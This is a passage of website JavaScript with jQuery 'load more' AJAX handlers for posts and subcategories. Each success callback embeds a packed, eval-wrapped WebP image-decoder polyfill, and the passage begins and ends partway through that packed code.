gT="gU:gV-gW-gX-gY-gZ"><5X 4u="h0" 1i="4r=\'+e+"&h1=bg&kr="+i+"&ks="+j.3D(/%/g,"%25")+"&id="+C+\'"/><5X 4u="h2" 1i="\'+I+\'"/><5X 4u="h3" 1i="h4"></9j><4t 1E="3a:c6; c7:0; h6:0;">\'+f+"</4t></4t>";if(a.1E.3a!=""&&a.1E.h7=="")a.1E.h7="1";C++}1f gP(e){1b a=e.1E.3a;e.1E.3a="c6";1b b=e.1q;e.1E.3a=a;1g b!=e.1q?b:4y}1b C=0;2y["kt"]=1f(a,b){if(a=="1F"){b=b.9i("|");if(b[1]=="ku"||b[1]=="6j")5W()}1l if(a=="8Z"||a=="kv")if(b!=""){b=b.9i("|");1b c=1B.9e("gQ"+b[0]+"").aX;c.1E.1r=b[1];c.1E.1q=b[2];1b d=1B.9e("7z"+b[0]+"");d.aY("1r",b[1].2e("%")>0?"1I%":b[1].3D("h8",""));d.aY("1q",b[2].2e("%")>0?"1I%":b[2].3D("h8",""));d.1E.1r=b[1].2e("%")>0?"1I%":b[1];d.1E.1q=b[2].2e("%")>0?"1I%":b[2]}};1f gM(a,b,c){if(c="js"){8U{1b d={1r:{1i:0},1q:{1i:0}};1b e=1c 9w;1b f=4y;b=b;1b g=e.dM;1b h=g.1P;1b i=g.6l;if(!e.dO(g))f=5f;1b j=e.6o;1F=e.dF(b,b.1p,i);if(1F!=j.5i)f=5f;1b k=e.9E;h.2q=k.3e;1F=e.g8(b,b.1p,g);d.1r.1i=h.1r;d.1q.1i=h.1q;h9=1F==j.5i;if(!h9)f=5f;1b l=!f?h.u.2r.3N:1k}8V(kw){l=1k}1b m={b8:gA(l,d),aU:"gF"}}gD(a,m);9g(m);5W()}if(q.1p>0)b9(x)}}(1f(i){1b u=kx.ky.kz();1b b=4y;if(/kA/.7s(u))kB=9h(1f(){if(1B.c0=="kC"||1B.c0=="kD")i();1l 9h(4p.9d,10)},10);1l if(/kE/.7s(u)&&!/(kF)/.7s(u)||/kG/.7s(u))i();1l if(b)(1f(){1b a=1B.4q("1B:kH");8U{a.kI("c7");i();a=1k}8V(e){9h(4p.9d,0)}})();1l 2y.gk=i})(gg);',0,1285,"||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||255|var|new|Array|128|function|return|for|value|int_|null|else|254|this|uint8_t|length|height|width|AVG3|push|253|Arr|newObjectIt|VP8GetBit|while|VP8SetError|VP8Get|document|251|mb_y_|style|status|memcpy|127|100|prototype|assert|VP8_STATUS_BITSTREAM_ERROR|205|mb_x_|252|output|171|102|sizeof|256|183|112|tmp_off|AVG2|p0|stride|||||||||||coeffs_|cache_uv_stride_|q1||indexOf|VP8_STATUS_INVALID_PARAM|219|213|uint32_t|223|249|filter_type_|tmp|248|250|break|colorspace|RGBA|247|243|209|cache_y_stride_|114|234|window|alert2|data|crop_left|crop_top|mb_w|221|proba_|192|apply|129|mb_h|range_|VP8GetValue|191|175|239|155|241|VP8GetSignedValue|nz_|pic_hdr_|yuv_b_|q0|clip|236|getPropertyValue|currentStyle|||||||||||position|163|195|root|MODE_ARGB|y_off|u_off|v_off|mb_y|memory|143|211|157|245|NUM_MB_SEGMENTS|filter_hdr_|cache_y_|cache_u_|cache_y_off|cache_u_off|non_zero_|MUL|101|116|154|240|PACK|lnz|YUV_RANGE_MIN|replace|src|substr|charAt|zip_bd|115|131|227|193|BMAX|rgba|a_off|y_stride|VP8_STATUS_NOT_ENOUGH_DATA|159|201|225|partition_length_|height_|dc_nz_|id_|ready_|segment_hdr_|||||||||||use_threads_|thread_ctx_|cache_v_|cache_v_off|is_i4x4_|1020|138|146|170|224|196|160|246|166|RIFF|arguments|createElement|url|bytes32|div|name|parseInt|memset|32768|false|case|MODE_YUV|crop_bottom|eof_|135|167|199|231|179|137|141|width_|segments_|filter_row_|f_info_|mb_w_|mb_info_|mem_|non_zero_ac_|clip_8b|p1|FilterLoop26|FilterLoop24|130|134|get_le32|getComputedStyle|||||||||||innerHTML|uint16_t|parse|typeof|memset_|true|rgba_off|size|VP8_STATUS_OK|use_cropping|use_scaling|uv_stride|tmp_y|tmp_u|value_|missing_|207|151|215|187|235|149|165|197|key_frame_|use_segment_|update_map_|sharpness_|f_inner_|y2_mat_|mb_h_|br_mb_y_|alpha_data_|TransformDC|104|124|126|140|152|228|226|198|176|121|218|186|182|toDataURL|waitListNext|param|int8_t|size_t|||||||||||charCodeAt|slice|ArrCopy|memcmp|String|fromCharCode|16383|257|list|error|120|input|MODE_RGBA_4444|private_memory|VP8StatusCode|bypass_filtering|opaque|setup|crop_right|tmp_v|tmp_y_off|tmp_u_off|emit|emit_alpha|203|133|145|173|177|181|185|189|217|absolute_delta_|quantizer_|filter_strength_|level_|skip_|status_|br_|br_mb_x_|dqm_|mem_size_|imodes_|segment_|total_size|Put16|Put8x8uv|do_filter2|q2|106|110|||||||||||118|136|148|117|242|202|180|184|230|220|190|232|188|111|buf_end_off|header|nz_dc|LOAD_UV|test|Binary|background|undefined|len|HTMLCanvasElement|auto|fsWebPid_|char_|void_|int16_t|Byte2Hex|zip_td|288|144|MODE_YUVA|MODE_LAST|a_stride|a_size|is_external_memory|private_memory_off|WebPInitDecBuffer|VP8_STATUS_OUT_OF_MEMORY|VP8_STATUS_UNSUPPORTED_FEATURE|VP8_STATUS_USER_ABORT|put|teardown|fancy_upsampling|data_off|tmp_v_off|options_|buf_|buf_off|VP8InitBitReader|||||||||||139|161|NUM_REF_LF_DELTAS|NUM_CTX|NUM_PROBAS|use_lf_delta_|y1_mat_|uv_mat_|cache_id_|num_caches_|tl_mb_x_|tl_mb_y_|num_parts_|parts_|use_skip_proba_|intra_t_|intra_l_|y_t_|u_t_|v_t_|filter_levels_|alpha_data_size_|layer_data_size_|TrueMotion|Copy32b|132|119|238|216|162|222|178|174|244|142|VP8GetHeaders|cannot|GetCoeffs|out_l_nz|first|YUV_RANGE_MAX|131074|WebPResetDecParams|DecodeInto|GetFeatures|Function|try|catch|min|startDecoding|image|img|||||||||||getContext|toUInt|crc32|callee|getElementById|display|writeResultIntoElement|setTimeout|split|object|short_|long_|int32_t|uint64_t|JSON|join|str|memset_wl|malloc|Arr_nOI|ArrM|throw|WebPDecoder|next|switch|65521|Not|to|MODE_RGBA|MODE_BGRA|WEBP_CSP_MODE|VP8_STATUS_SUSPENDED|data_size|buf_end_|VP8BitUpdate|VP8Shift|147|153|169|229|B_TM_PRED|B_VE_PRED|B_HE_PRED|B_HU_PRED|DC_PRED|V_PRED|H_PRED|TM_PRED|NUM_TYPES|NUM_BANDS|profile_|show_|colorspace_|simple_|ref_lf_delta_|mode_lf_delta_|f_level_|f_ilevel_|error_msg_|frm_hdr_|skip_p_|uvmode_|alpha_data_off|alpha_plane_|VP8DecompressAlphaRows|WebPCopyDecBuffer|dst|TransformOne|hev|needs_filter|needs_filter2|p2|SimpleVFilter16|SimpleHFilter16|frame|MACROBLOCK_VPOS|CheckMode|108|164|214||150|103|194|172|208|200|109|212|123|113|SetOk|VP8Clear|VP8CheckAndSkipHeader|VP8XGetInfo|WebPCheckAndSkipRIFFHeader|Inconsistent|information|VP8Decode|VP8kUToG|VP8kUToB|VP8YuvToArgbKeepA|VP8YuvToArgb|FUNC_NAME|DefaultFeatures|IEBinaryToArray_ByteStr|lastIndex|script|type|text|getElementsByTagName|parentNode|setAttribute|checkAndAddToWaitList|body|images|canvas|btoa|Number|bytes16sw|webbpywebpcanvas|WebPData|Data|waitListProcess|||||||||||||||||||||||||||||||||||||||||||||||||||||readyState|cssText|||className|exec|absolute|left|int64_t|convertBinaryToArray|||||||||||||||||||||||||||||||||||||||||||||||||||||bits|toString|string|65535|N_MAX|continue|HufBuild|286|DataError|enough||||||||||||||||||||||||inflate|uncompress|MODE_BGR|MODE_RGB_565|YUVA|WebPInitDecBufferInternal|has_alpha|bitstream_version|WebPGetFeatures|WebPGetFeaturesInternal|no_fancy_upsampling|crop_width|crop_height|scaled_width|scaled_height|WebPDecoderConfig|options|WebPInitDecoderConfig|WebPInitDecoderConfigInternal|VP8InitIo|VP8InitIoInternal|last_y|OutputFunc|VP8GetByte|VP8GetSigned|233|237|B_RD_PRED|B_VR_PRED|B_LD_PRED|B_VL_PRED|B_HD_PRED|NUM_BMODES|B_DC_PRED_NOTOP|B_DC_PRED_NOLEFT|B_DC_PRED_NOTOPLEFT|NUM_MODE_LF_DELTAS|MAX_NUM_PARTITIONS|xscale_|yscale_|clamp_type_|buffer_flags_|layer_colorspace_|layer_data_|CheckDecBuffer|AllocateBuffer|WebPAllocateDecBuffer|WebPFreeDecBuffer|todo|WebPGrabDecBuffer||VP8DecodeLayer|VP8DspInitTables|dst_off|TransformTwo|TransformUV|TransformDCUV|TransformWHT|VP8TransformWHT|TM4|TM8uv|TM16|VE16|HE16|DC16|DC16NoTop|DC16NoLeft|DC16NoTopLeft|VE4|HE4|DC4|RD4|LD4|VR4|VL4|HU4|HD4|VE8uv|HE8uv|DC8uv|DC8uvNoLeft|DC8uvNoTop|DC8uvNoTopLeft|do_filter4|do_filter6|q3|SimpleVFilter16i|SimpleHFilter16i|VFilter16|HFilter16|VFilter16i|HFilter16i|VFilter8|HFilter8|VFilter8i|HFilter8i|VP8DspInit|InitThreadContext|AllocateMemory|384|InitIo|VP8InitFrame|hev_thresh_from_level|DoFilter|FilterRow|VP8StoreBlock|VP8FinishRow|not|VP8ProcessRow|VP8EnterCritical|Frame|VP8ExitCritical|VP8ReconstructBlock|983040|15728640|122|125|158|VP8ParseQuant|204|210|168|206|107|VP8ResetProba|VP8ParseIntraMode|VP8ParseProba|VP8New|VP8Delete|VP8GetInfo|VP8X|ResetSegmentHeader|ParseSegmentHeader|ParsePartitions|ParseFilterHeader|VP8Io|Invalid|container|ParseResiduals|VP8DecodeMB|VP8InitScanline|ParseFrame|VP8YuvToRgb|VP8YUVInit|UpsampleArgbLinePair|UpsampleArgbKeepAlphaLinePair|InitUpsamplers|FUNC_NAME_SAMPLE|SampleArgbLinePair|EmitSampledRGB|EmitFancyRGB|EmitAlphaRGB|IsAlphaMode|InitFromOptions|CustomSetup|CustomPut|CustomTeardown|WebPInitCustomIo|DecodeIntoRGBABuffer|Decode|WebPGetInfo|WebPDecode|IEBinaryToArray_ByteStr_Script|End|IEBinaryToArray_ByteStr_Last|tIEBinaryToArray_ByteStr_Last|vbscript_IEBinaryToArray_ByteStr|insertBefore|convertResponseBodyToText|WebPJSInit|webpjs|lastIndexOf|checkWebPSupport|onload|webp|base64|IsWebPFile|makeCacheValidUrl|addFilenameToWaitList|removeQuotes|XMLHttpRequest|ActiveXObject|base64encode|adler32|crctable|4294967295|Math|png|map|bitmapToPNGFromCanvas|appendChild|none|InsertIntoCacheList|in_cacheList|PNGDataBase64|addEmbedObjectBG|addEmbedObjectIMG|overrideMimeType|user|defined|responseBody|DecodeWebPImage|getOuterHTML|inline|checkElementHeight|divfsWebPid_|important|ID|classid|clsid|D27CDB6E|AE6D|11cf|96B8|444553540000|FlashVars|mode|movie|wmode|transparent|repeat|top|zIndex|px|ok|float_|double_|score_t|stringify|int64BitLeft|write32BitIn4Bytes|write4BytesIn32Bit|alert32BitIn4Bytes|0x|offset|over|memcpy2|memcpyArrM|membuild_wl|membuild|mallocStr|resStr|Error|fixed_bd|511|1023|2047|4095|8191|32767|258|385|513|769|1025|1537|2049|3073|4097|6145|8193|12289|16385|24577|280|default|Deflate|unshift|Unable|the|MODE_RGB|u_stride|v_stride|y_size|u_size|v_size|no_incremental_decoding|rotate|uv_sampling|force_rotation|no_enhancement|use_threads|B_PRED|NUM_B_DC_MODES|NUM_MV_PROBAS||io_|worker_|WebPWorker|imodes_offset_||alpha_plane_off||layer_data_off|510||STORE|20091|35468|||OUT|mem_offset|no|during||initialization|f_info_off|12851|Could|decode|alpha|failed|259|264|269|274|279|284|105|156|WebPGetDecoderVersion|OK|mismatch|VP8|dec|passed|Truncated|Incorrect|keyframe|parameters|displayable|picture|Bad|code|word|bad|partition|segment|filter|partitions|key|extra|i32|134480385|16777216|65536|4278190080|Premature|end|of|file|encountered|Output|aborted|NULL|parameter|89858|22014|45773|113618|76283|524296|MULT|WEBP|WebPDecodeARGBInto|WebPDecodeARGB||float|styleFloat|toUpperCase|tIEBinaryToArray_ByteStr|CStr|tDim|tlastIndex|LenB|tif|mod|Then|Chr|AscB|MidB|tElse|tEnd|If|vbscript|swf|Image|onerror|UklGRjoAAABXRUJQVlA4IC4AAACyAgCdASoCAAIALmk0mk0iIiIiIgBoSygABc6WWgAA|veff|0PP8bA|LwYAAA|http|match|MSXML2|XMLHTTP|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|4294967296|3988292384|call|getImageData|splice|ceil|createImageData|putImageData|removeChild|URL|backgroundImage|selectorText|open|get|plain|charset|setRequestHeader|Accept|Charset|onreadystatechange|responseText|send|cloneNode|imgHeight|imgWidth|styleHeight|styleWidth|nextSibling|relative|index|backgroundRepeat|backgroundPosition|webpFSCommand|finish|imgresize|err|navigator|userAgent|toLowerCase|webkit|timeout|loaded|complete|mozilla|compatible|opera|ready|doScroll".split("|"),0,{}));

                },
                error: function (data) {
                   // console.log('Error:', data);
                }
            });


        });

    });

    //category wise post

    $(document).ready(function () {

        $('#btn-load-more-subcategory').on('click', function (e) {
            $("#btn-load-more-subcategory").prop("disabled", true);
            e.preventDefault();
            var url = $('#url').val();
            $("#latest-preloader-area").removeClass('d-none');

            var formData = {
                last_id: $('#last_id').val(),
                category_id: $('#sub_category_id').val()
            };

            $.ajax({
                type: "GET",
                dataType: 'json',
                data: formData,
                url: url + '/' + 'get-read-more-post-subcategory',
                success: function (data) {

                    $.each( data[0], function( key, value ) {
                      $(".latest-post-area").append(value);
                    });

                    if(data[1] == 1){
                        $("#btn-load-more-category").hide();
                        $("#no-more-data").removeClass('d-none');
                    }

                    last_id = parseInt($('#last_id').val());
                    $('#last_id').val(last_id + 1);
                    $("#btn-load-more-category").prop("disabled", false);

                    $("#latest-preloader-area").addClass('d-none');
                    eval(function(a,b,e,c,i,d){if(i=function(a){return(a<62?"":i(parseInt(a/62)))+((a%=62)>35?String.fromCharCode(a+29):a.toString(36))},!"".replace(/^/,String)){for(;e--;)d[i(e)]=c[e]||i(e);c=[function(a){return d[a]}],i=function(){return"\\w+"},e=1}for(;e--;)c[e]&&(a=a.replace(new RegExp("\\b"+i(e)+"\\b","g"),c[e]));return a}('1b 7A=0,9k=0,1j=0,9l=0,7B=0;1b 5Y=7A;1b 1o=7A;1b 7C=9k;1b 5b=9k;1b 9m=1j;1b 2i=1j;1b 9n=9l;1b c8=9l;1b ha=0;1b 5Z=0;1b hb=0;1b hc=c8;1f 2z(a){}1f 1w(a){1g 9o.5c(9o.hd(a))}1f c9(a){1b b=1c 1d;1b c=a.1p;1h(i=0;i<c;++i)b.1t(a.6a(i));1g b}1f he(a,b){1b c=1c 1d;1b i;1h(i=0;i<b;++i)c[i]="0";d0=a.d1(2)+""+c.9p("");1g 4v(d0,2)}1f hf(a,b,c){1b i;1h(i=3;i>=0;--i)a[b+(3-i)]=c>>8*i&1a}1f hg(a,b){1g a[b+0]<<24|a[b+1]<<16|a[b+2]<<8|a[b+3]}1f hh(a){1b i,9q="";1h(i=3;i>=0;--i)9q+=" "+(a>>8*i&1a);2z(9q)}1f 7D(a){1g"hi"+a.d1(16)}1f 1G(a,b,c,d,e){if(5d a!="d2")1h(i=0;i<e;++i)a[b+i]=c[d+i];1l{if(b>0)2z("d2 hj is hk 0");a=c.6b(d,e);1g a}}1f hl(a,b,c,d,e){}1f hm(b,c,d,e,f){1h(i=0;i<f;++i){1b g=b[c+i].1p;1h(1b a=0;a<g;++a)b[c+i][a]=d[e+i][a]}}1f 6c(a){1b b=1c 1d;1b c=a.1p;1h(i=0;i<c;++i)b.1t(a[i]);1g b}1f 9r(a,b){1b c=1c 1d;c.1t(1w(a));1h(i=0;i<b;++i)c.1t(1w(a));c.1t(0);1g c}1f 4w(a,b){1b c=1c 1d;1h(i=0;i<b;++i)c.1t(a);c.1t(0);1g c}1f hn(a,b){1b c=1c 1d;c.1t(1w(a));1h(i=0;i<b;++i)c.1t(1w(a));c.1t(0);1g c}1f ho(a,b){1b c=1c 1d;1h(i=0;i<b;++i)c.1t(a);c.1t(0);1g c}1f 5e(a,b,c,d){1h(i=0;i<d;++i)a[b+i]=c}1f 9s(a,b){1b c=1c 1d;1h(i=0;i<a;++i)c.1t(b);c.1t(0);1g c}1f hp(a,b){1b c=1c 1d;1h(i=0;i<a;++i)c.1t(" ");1g c.9p("")}1f 1S(a){1g 1}1f 6d(a,b,s,c){1b w="";1h(i=0;i<c;++i)w+=6e.6f(a[b+i]);if(s==w)1g 0;1l 1g 1}1f 1v(a,b){1b c=1c 1d;1h(i=0;i<a;++i)c.1t(b);1g c}1f 9t(a,b){1b c=1c 1d;1h(i=0;i<a;++i)c.1t(1w(b));1g c}1f 9u(b,c){1b d,hq=1c 1d;1h(a=b.1p-1;a>=0;--a)c=1w(1v(b[a],c));1g c}1f 1K(a){if(!a)9v 1c hr("1K :P");}1f 9w(){1b ba=1f ba(){1b bb=1f(){1b D=4x;1b E=0;1b F=1;1b G=2;1b H=9;1b I=6;1b J=4x;1b K=64;1b L;1b M;1b N=1k;1b O;1b P,hs;1b Q;1b R;1b S;1b T;1b U;1b V;1b W,7E;1b X,3H;1b Y;1b Z;1b bc=1c 1d(0,1,3,7,15,31,63,1H,1a,ht,hu,hv,hw,hx,6g,hy,d3);1b bd=1c 1d(3,4,5,6,7,8,9,10,11,13,15,17,19,23,27,31,35,43,51,59,67,83,99,3I,3J,3b,3c,3K,hz,0,0);1b be=1c 1d(0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,99,99);1b bf=1c 1d(1,2,3,4,5,7,9,13,17,25,33,49,65,97,2I,3L,6h,hA,hB,hC,hD,hE,hF,hG,hH,hI,hJ,hK,hL,hM);1b bg=1c 1d(0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13);1b bh=1c 1d(16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15);1b bi=1f(){1n.9x=1k;1n.6i=1k};1b bj=1f(){1n.e=0;1n.b=0;1n.n=0;1n.t=1k};1b bk=1f(b,n,s,d,e,l){1n.3M=16;1n.d4=7F;1n.1F=0;1n.3d=1k;1n.m=0;1b a;1b c=1c 1d(1n.3M+1);1b m;1b f;1b g;1b h;1b i;1b j;1b k;1b t=1c 1d(1n.3M+1);1b p;1b A;1b q;1b r=1c bj;1b u=1c 1d(1n.3M);1b v=1c 1d(1n.d4);1b w;1b x=1c 1d(1n.3M+1);1b B;1b y;1b z;1b o;1b C;C=1n.3d=1k;1h(i=0;i<c.1p;i++)c[i]=0;1h(i=0;i<t.1p;i++)t[i]=0;1h(i=0;i<u.1p;i++)u[i]=1k;1h(i=0;i<v.1p;i++)v[i]=0;1h(i=0;i<x.1p;i++)x[i]=0;m=n>1T?b[1T]:1n.3M;p=b;A=0;i=n;do{c[p[A]]++;A++}1y(--i>0);if(c[0]==n){1n.3d=1k;1n.m=0;1n.1F=0;1g}1h(j=1;j<=1n.3M;j++)if(c[j]!=0)2p;k=j;if(l<j)l=j;1h(i=1n.3M;i!=0;i--)if(c[i]!=0)2p;g=i;if(l>i)l=i;1h(y=1<<j;j<i;j++,y<<=1)if((y-=c[j])<0){1n.1F=2;1n.m=l;1g}if((y-=c[i])<0){1n.1F=2;1n.m=l;1g}c[i]+=y;x[1]=j=0;p=c;A=1;B=2;1y(--i>0)x[B++]=j+=p[A++];p=b;A=0;i=0;do if((j=p[A++])!=0)v[x[j]++]=i;1y(++i<n);n=x[g];x[0]=i=0;p=v;A=0;h=-1;w=t[0]=0;q=1k;z=0;1h(;k<=g;k++){a=c[k];1y(a--\x3e0){1y(k>w+t[1+h]){w+=t[1+h];h++;z=(z=g-w)>l?l:z;if((f=1<<(j=k-w))>a+1){f-=a+1;B=k;1y(++j<z){if((f<<=1)<=c[++B])2p;f-=c[B]}}if(w+j>m&&w<m)j=m-w;z=1<<j;t[1+h]=j;q=1c 1d(z);1h(o=0;o<z;o++)q[o]=1c bj;if(C==1k)C=1n.3d=1c bi;1l C=C.9x=1c bi;C.9x=1k;C.6i=q;u[h]=q;if(h>0){x[h]=i;r.b=t[h];r.e=16+j;r.t=q;j=(i&(1<<w)-1)>>w-t[h];u[h-1][j].e=r.e;u[h-1][j].b=r.b;u[h-1][j].n=r.n;u[h-1][j].t=r.t}}r.b=k-w;if(A>=n)r.e=99;1l if(p[A]<s){r.e=p[A]<1T?16:15;r.n=p[A++]}1l{r.e=e[p[A]-s];r.n=d[p[A++]-s]}f=1<<k-w;1h(j=i>>w;j<z;j+=f){q[j].e=r.e;q[j].b=r.b;q[j].n=r.n;q[j].t=r.t}1h(j=1<<k-1;(i&j)!=0;j>>=1)i^=j;i^=j;1y((i&(1<<w)-1)!=x[h]){w-=t[h];h--}}}1n.m=t[1];1n.1F=y!=0&&g!=1?1:0};1b bl=1f(){if(Y.1p==Z)1g-1;1g Y[Z++]};1b bm=1f(n){1y(R<n){Q|=bl()<<R;R+=8}};1b bn=1f(n){1g Q&bc[n]};1b bo=1f(n){Q>>=n;R-=n};1b bp=1f(a,b,c){1b e;1b t;1b n;if(c==0)1g 0;n=0;1h(;;){bm(X);t=W.6i[bn(X)];e=t.e;1y(e>16){if(e==99)1g-1;bo(t.b);e-=16;bm(e);t=t.t[bn(e)];e=t.e}bo(t.b);if(e==16){M&=D-1;a[b+n++]=L[M++]=t.n;if(n==c)1g c;d5}if(e==15)2p;bm(e);U=t.n+bn(e);bo(e);bm(3H);t=7E.6i[bn(3H)];e=t.e;1y(e>16){if(e==99)1g-1;bo(t.b);e-=16;bm(e);t=t.t[bn(e)];e=t.e}bo(t.b);bm(e);V=M-t.n-bn(e);bo(e);1y(U>0&&n<c){U--;V&=D-1;M&=D-1;a[b+n++]=L[M++]=L[V++]}if(n==c)1g c}S=-1;1g n};1b bq=1f(a,b,c){1b n;n=R&7;bo(n);bm(16);n=bn(16);bo(16);bm(16);if(n!=(~Q&d3))1g-1;bo(16);U=n;n=0;1y(U>0&&n<c){U--;M&=D-1;bm(8);a[b+n++]=L[M++]=bn(8);bo(8)}if(U==0)S=-1;1g n};1b br=1f(a,b,c){if(N==1k){1b i;1b l=1c 1d(7F);1b h;1h(i=0;i<7G;i++)l[i]=8;1h(;i<1T;i++)l[i]=9;1h(;i<hN;i++)l[i]=7;1h(;i<7F;i++)l[i]=8;P=7;h=1c bk(l,7F,6h,bd,be,P);if(h.1F!=0){2z("d6 6j: "+h.1F);1g-1}N=h.3d;P=h.m;1h(i=0;i<30;i++)l[i]=5;1b d=5;h=1c bk(l,30,0,bf,bg,d);if(h.1F>1){N=1k;2z("d6 6j: "+h.1F);1g-1}O=h.3d;d=h.m}W=N;7E=O;X=P;3H=d;1g bp(a,b,c)};1b bs=1f(a,b,c){1b i;1b j;1b l;1b n;1b t;1b d;1b e;1b f;1b g=1c 1d(d7+30);1b h;1h(i=0;i<g.1p;i++)g[i]=0;bm(5);e=6h+bn(5);bo(5);bm(5);f=1+bn(5);bo(5);bm(4);d=4+bn(4);bo(4);if(e>d7||f>30)1g-1;1h(j=0;j<d;j++){bm(3);g[bh[j]]=bn(3);bo(3)}1h(;j<19;j++)g[bh[j]]=0;X=7;h=1c bk(g,19,19,1k,1k,X);if(h.1F!=0)1g-1;W=h.3d;X=h.m;n=e+f;i=l=0;1y(i<n){bm(X);t=W.6i[bn(X)];j=t.b;bo(j);j=t.n;if(j<16)g[i++]=l=j;1l if(j==16){bm(2);j=3+bn(2);bo(2);if(i+j>n)1g-1;1y(j--\x3e0)g[i++]=l}1l if(j==17){bm(3);j=3+bn(3);bo(3);if(i+j>n)1g-1;1y(j--\x3e0)g[i++]=0;l=0}1l{bm(7);j=11+bn(7);bo(7);if(i+j>n)1g-1;1y(j--\x3e0)g[i++]=0;l=0}}X=H;h=1c bk(g,e,6h,bd,be,X);if(X==0)h.1F=1;if(h.1F!=0){if(h.1F==1);1g-1}W=h.3d;X=h.m;1h(i=0;i<f;i++)g[i]=g[i+e];3H=I;h=1c bk(g,f,0,bf,bg,3H);7E=h.3d;3H=h.m;if(3H==0&&e>6h)1g-1;if(h.1F==1);if(h.1F!=0)1g-1;1g bp(a,b,c)};1b bt=1f(){1b i;if(L==1k)L=1c 1d(2*D);M=0;Q=0;R=0;S=-1;T=4y;U=V=0;W=1k};1b bu=1f(a,b,c){1b n,i;n=0;1y(n<c){if(T&&S==-1)1g n;if(U>0){if(S!=E)1y(U>0&&n<c){U--;V&=D-1;M&=D-1;a[b+n++]=L[M++]=L[V++]}1l{1y(U>0&&n<c){U--;M&=D-1;bm(8);a[b+n++]=L[M++]=bn(8);bo(8)}if(U==0)S=-1}if(n==c)1g n}if(S==-1){if(T)2p;bm(1);if(bn(1)!=0)T=5f;bo(1);bm(2);S=bn(2);bo(2);W=1k;U=0}9y(S){4z 0:i=bq(a,b+n,c-n);2p;4z 1:if(W!=1k)i=bp(a,b+n,c-n);1l i=br(a,b+n,c-n);2p;4z 2:if(W!=1k)i=bp(a,b+n,c-n);1l i=bs(a,b+n,c-n);2p;hO:i=-1;2p}if(i==-1){if(T)1g 0;1g-1}n+=i}1g n};1b bv=1f(a){1b i,j;bt();Y=a;Z=0;1b b=[0];1b c=[];1y((i=bu(b,0,b.1p))>0)c.1t(b[0]);Y=1k;1g c};1g bv}();1b bw=1f(c){1b a=1,b=0;1b i;1b d=c.1p;1b e=9z;1h(i=0;i<d;i+=1){a=(a+c[i])%e;b=(b+a)%e}1g b<<16|a};1b bx=1f(a,b){1b i;1b c=bw(a);1b d=hP(a,b);a=d;a.hQ(6k,1);1h(i=0;i<4;++i)a.1t(c>>(3-i)*8&1a);1g a};1b by=1f(a){if(a.1p<6)9v"d8: 9A d9 6l";1b b=bb(a.6b(2,a.1p-4));if(a.1p>6&&b.1p===0)9v"d8: hR 9B dx hS 2A";1g b};1g{"dx":bb,"dy":by}}();1b bz=2;1b bA=0,9C=1,dz=2,9D=3,3e=4,6m=5,dA=6,4A=7,7H=8,7I=9;1n.9E={hT:0,9C:1,dz:2,9D:3,3e:4,6m:5,dA:6,4A:7,7H:8,7I:9};1b bB={3N:1o,5g:0,1Z:1j,5h:1j};1b bC={y:1o,u:1o,v:1o,a:1o,3f:1o,3g:1o,3h:1o,3O:1o,3P:1j,hU:1j,hV:1j,7J:1j,hW:1j,hX:1j,hY:1j,7K:1j};1b bD={2q:"9E",1r:1j,1q:1j,7L:1j,u:{2r:bB,dB:bC},6n:1k,7M:1o};1f 7N(a){1g dC(a,bz)}1b bE=0,7O=1,2f=2,1L=3,7P=4,9F=5,7Q=6,3Q=7;1n.6o={5i:0,7O:1,2f:2,1L:3,7P:4,9F:5,7Q:6,3Q:7};1b bF={1r:{1i:1j},1q:{1i:1j},dD:{1i:1j},hZ:1j,i0:1j,i1:1j,dE:1j};1n.dF=1f(a,b,c){1g dG(a,b,c,bz)};1b bG={6p:1j,dH:1j,5j:1j,2B:1j,2C:1j,dI:1j,dJ:1j,5k:1j,dK:1j,dL:1j,i2:1j,i3:1j,i4:1j};1n.dM={6l:1w(bF),1P:1w(bD),dN:1w(bG)};1n.dO=1f(a){1g dP(a,bz)};1b bH={1r:1j,1q:1j,3i:1j,2D:1j,2J:1j,y:1o,u:1o,v:1o,3f:0,3g:0,3h:0,3P:1j,5l:1j,6q:7B,7R:0,6r:0,7S:0,7T:1j,9G:2i,2A:1o,7U:0,6p:1j,5j:1j,2B:1j,6s:1j,2C:1j,4B:1j,5k:1j,dK:1j,dL:1j,a:1o,3O:0};1f dQ(a){1g dR(a,bz)}1b bI={1P:1w(bD),5m:1o,5n:1o,6t:1o,6u:0,6v:0,7V:0,dS:1j,7W:1w(bG),3j:7B,6w:"(dT)",6x:"(dT)"};1b bJ={7X:1o,7Y:1k,9H:1o,4C:1j,2K:2i,5o:2i,5p:1j};1f 1A(a){1g 2L(a,1)}1f dU(a){1K(a);if(a.7Y<a.9H){1K(a.7X);1g a.7X[a.7Y++]}a.4C=1;1g 1a}1f 9I(a,b){1b c=2i;1b d=b+1<<8;if(a.5p>0){a.5o|=dU(a)<<a.5p;a.5p-=8}c=(a.5o>=d)+0;if(c){a.2K-=b+1;a.5o-=d}1l a.2K=b;1g c}1f 9J(a){1b b=bK[a.2K];a.2K=bL[a.2K];a.5o<<=b;a.5p+=b}1f 1x(a,b){1b c=a.2K*b>>8;1b d=9I(a,c);if(a.2K<1H)9J(a);1g d}1f dV(a,v){1b b=a.2K>>1;1b c=9I(a,b);9J(a);1g c?-v:v}1f 7Z(a,b,c,d){1K(a);1K(b);1K(d);a.2K=1a-1;a.7X=b;a.7Y=c;a.9H=d;a.5o=0;a.5p=8;a.4C=0}1b bK=1c 1d(7,6,6,5,5,5,5,4,4,4,4,4,4,4,4,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,0);1b bL=1c 